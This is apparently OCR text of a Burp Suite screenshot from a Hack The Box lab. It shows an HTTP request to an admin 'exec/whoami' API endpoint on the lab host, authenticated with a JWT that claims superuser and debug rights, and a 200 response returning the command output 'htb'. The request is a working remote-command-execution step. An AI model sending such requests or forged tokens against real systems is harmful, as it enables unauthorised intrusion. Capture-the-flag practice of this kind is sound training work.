 Send Cancel < >
INSPECTOR
Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
Query Parameters
Body Parameters
Request Cookies
Request Headers
Response Headers
1 GET /api/v1/admin/exec/whoami HTTP/1.1
2 Host: 10.10.11.161
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.161/docs
8 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoiYWNjZXNzX3
Rva2VuIiwiZXhwIjoxNjUwNDA5MTcwLCJpYXQiOjE2NDk3MTc5NzAsInN1Y
iI6IjEiLCJpc19zdXBlcnVzZXIiOnRydWUsImRlYnVnIjp0cnVlLCJndWlk
IjoiMzZjMmU5NGEtNDI3MS00MjU5LTkzYmYtYzk2YWQ1OTQ4Mjg0In0.YX9
NI_38jeoW4NOaSRtQKd-5JbT8wyBU65pC-W7ZuD0
9 DNT: 1
10 Connection: close
11 Sec-GPC: 1
12
13
1 HTTP/1.1 200 OK
2 date: Mon, 11 Apr 2022 23:05:09 GMT
3 server: uvicorn
4 content-length: 5
5 content-type: application/json
6 Connection: close
7
8 "htb"